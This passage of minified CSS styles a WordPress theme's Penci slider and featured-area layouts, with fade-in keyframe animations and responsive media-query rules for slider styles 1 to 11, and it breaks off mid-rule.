.pencislider-button{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@media screen and (max-width:960px){.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:0}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:0}}@media screen and (max-width:768px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:24px!important}.featured-area-custom-slider .penci-owl-carousel-slider:not(.penci-slider-fullscreen) .penci-slider__item{min-height:400px!important;height:400px!important}}@media screen and (max-width:480px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:22px!important}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px!important;margin-top:10px}.penci-custom-slider-container .pencislider-content .pencislider-button-text{padding:6px 12px!important;font-size:12px!important}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:10px}.penci-custom-slider-container .pencislider-content .pencislider-button{margin-top:15px}.penci-custom-slider-container{padding-left:10px;padding-right:10px}.featured-area-custom-slider{margin-left:-10px;margin-right:-10px}.featured-area-custom-slider .penci-slider__item{min-height:400px!important;height:400px!important}}.penci-owl-featured-area.style-1 .penci-item-mag{height:auto}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{width:auto;height:400px}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:134%}@media screen and (max-width:768px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:250px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-1 .penci-slider__cat,.penci-owl-featured-area.style-1 .penci_post-meta{display:none}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:auto;width:100%}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:66.6667%}}.penci-owl-featured-area.style-2 .penci-item-mag{width:100%}.penci-owl-featured-area.style-2 .penci-image-holder:before{padding-top:133.1412%}@media screen and (max-width:768px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-2 .penci-slider__text,.penci-owl-featured-area.style-4 .penci-slider__text,.penci-owl-featured-area.style-6 .penci-slider__text,.penci-owl-featured-area.style-5 .penci-slider__text{padding:0 15px 10px!important}}@media screen and (max-width:480px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-2 .penci-slider__cat,.penci-owl-featured-area.style-2 .penci_post-meta,.penci-owl-featured-area.style-4 .penci-slider__cat,.penci-owl-featured-area.style-4 .penci_post-meta,.penci-owl-featured-area.style-5 .penci-slider__cat,.penci-owl-featured-area.style-5 .penci_post-meta,.penci-owl-featured-area.style-6 .penci-slider__cat,.penci-owl-featured-area.style-6 .penci_post-meta{display:none!important}}.penci-owl-featured-area.style-3{box-sizing:border-box}.penci-owl-featured-area.style-3 .penci-slider-wrapper-item{border:0;padding:0}.penci-owl-featured-area.style-3 .penci-item-mag{float:left;box-sizing:border-box;border-right:0}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-3{margin-bottom:4px}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-4{border-right:2px solid transparent}.penci-owl-featured-area.style-3 .penci-item-mag-3,.penci-owl-featured-area.style-3 .penci-item-mag-5{border-left:2px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb{width:50%;border-right:4px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:67.2%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:25%;height:50%}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:18px;font-size:1.8rem}@media screen and (max-width:1200px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci-slider__post-countview{display:none}}@media screen and (max-width:1200px) and (min-width:993px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a{font-size:14px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-3 .item__big-thumb{width:100%;border:0;margin-bottom:4px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:50%;height:180px}.penci-owl-featured-area.style-3 .penci-slider__text,.penci-owl-featured-area.style-3 .penci_slider__title{text-align:center}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-3 .item__medium-thumb{height:auto}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci-image-holder:before{padding-top:80%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-4 .penci_post-meta{display:block}@media screen and (max-width:960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:24px}}@media screen and (max-width:768px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:18px!important}}.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:133%}.penci-owl-featured-area.style-5 .penci_post-meta{margin-top:3px}@media screen and (max-width:480px){.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:66.6667%}}.penci-owl-featured-area.style-6 .penci-item-mag{width:100%}.penci-owl-featured-area.style-6 h3{font-size:18px;font-size:1.8rem;line-height:1.25}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:991px) and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_slider__title a{font-size:18px}}.penci-owl-featured-area.style-7{box-sizing:border-box}.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:900px;overflow:hidden}.penci-owl-featured-area.style-7 .item__big-thumb{width:600px;height:403px;border-right:3px solid transparent}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-7 .item__big-thumb .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:300px;float:left}.penci-owl-featured-area.style-7 .item__medium-thumb{width:100%;height:200px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-7 .item__medium-thumb h3{line-height:1.25;font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__meta{display:none}.penci-owl-featured-area.style-7 .item__medium-thumb.penci-item-2{margin-bottom:3px}.penci-owl-featured-area.style-7 .penci-item-mag{overflow:hidden}@media screen and (max-width:900px){.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area.style-7 .item__big-thumb{width:67%;height:auto}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:33%}.penci-owl-featured-area.style-7 .item__medium-thumb{height:auto}}@media screen and (max-width:768px){.penci-owl-featured-area.style-7 .item__big-thumb{width:100%;border:0;border-bottom:4px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:100%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .item__medium-thumb{width:50%;float:left}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-2{border:0;margin-bottom:0;border-right:2px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-3{border:0;border-left:2px solid transparent}.penci-owl-featured-area.style-7 .penci_post-meta,.penci-owl-featured-area.style-7 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-7 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-7 .item__big-thumb .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-7 .penci_post-meta{display:none}}.penci-owl-featured-area.style-8 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-8 .penci-item-1,.penci-owl-featured-area.style-8 .penci-item-2{width:50%}.penci-owl-featured-area.style-8 .penci-item-1 .penci_post-meta,.penci-owl-featured-area.style-8 .penci-item-2 .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before{padding-top:66.763%}.penci-owl-featured-area.style-8 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:33.145%}.penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-owl-featured-area.style-8 .penci-item-4 h3{margin-top:2px;font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:15px 15px 10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:18px;font-size:1.8rem}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-8 .icon-post-format{top:20px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;font-size:13px}.penci-owl-featured-area.style-8 .penci-item-mag{width:50%}.penci-owl-featured-area.style-8 .penci-item-mag h3{margin-top:2px;margin-bottom:0;font-size:20px;font-size:2rem;line-height:1.33}.penci-owl-featured-area.style-8 .penci_slider__title,.penci-owl-featured-area.style-8 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-8 .penci-slider__cat,.penci-owl-featured-area.style-8 .penci-slider__post-countview,.penci-owl-featured-area.style-8 .penci-slider__comments{display:none}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:767px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:17px!important}.penci-owl-featured-area.style-8 .penci_post-meta{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:14px!important;text-align:center}.penci-owl-featured-area.style-8 .penci_post-meta,.penci-owl-featured-area.style-8 .icon-post-format{display:none}}.penci-owl-featured-area.style-9 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-container-width-1080 .penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-2.penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-1.penci-owl-featured-area.style-9 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-9 .penci-slider__cat{display:none}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-9 .penci_slider__title,.penci-owl-featured-area.style-9 .penci_post-meta{text-align:center}}@media screen and (max-width:480px){.penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-owl-featured-area.style-9 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-2{border-right:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-10 .penci-item-mag{float:left;display:inline-block;width:50%;position:relative}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-slider__meta{margin-top:3px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta{display:none}@media screen and (max-width:1200px) and (min-width:960px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a{font-size:14px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a{font-size:18px;line-height:1.3;display:block}}@media screen and (max-width:960px){.penci-owl-featured-area.style-10 .icon-post-format{display:none}.penci-owl-featured-area.style-10 h3,.penci-owl-featured-area.style-10 .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:24px}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:20px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-10 .penci-slider__big-item .entry-title{font-size:18px}.penci-owl-featured-area.style-10 .penci-slider__big-item .penci-slider__meta{display:none}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}}.penci-owl-featured-area.style-11 .penci-slider__text,.penci-owl-featured-area.style-11 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-11 .penci-slider11-item{float:left;display:inline-block;width:25%;position:relative}.penci-owl-featured-area.style-11 .penci-slider11-item-1{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2{width:50%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:67.242%}.penci-owl-featured-area.style-11 .penci-slider11-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__text,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-11 .penci-item-mag{border-right:0;width:100%}.penci-owl-featured-area.style-11 .penci-item-1,.penci-owl-featured-area.style-11 .penci-item-4{margin-bottom:4px}@media screen and (max-width:1200px){.penci-owl-featured-area.style-11 .penci-slider__cat,.penci-owl-featured-area.style-11 .penci-slider__post-countview,.penci-owl-featured-area.style-11 .penci-slider__comments{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-owl-featured-area.style-11 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-11 .penci-slider11-item{width:100%}.penci-owl-featured-area.style-11 .penci-slider11-item-2{border:0;margin-bottom:4px}.penci-owl-featured-area.style-11 .penci-slider11-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3{border:0}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-mag,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-4,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-4{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-5,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-5{border-left:2px solid transparent}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:18px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-11 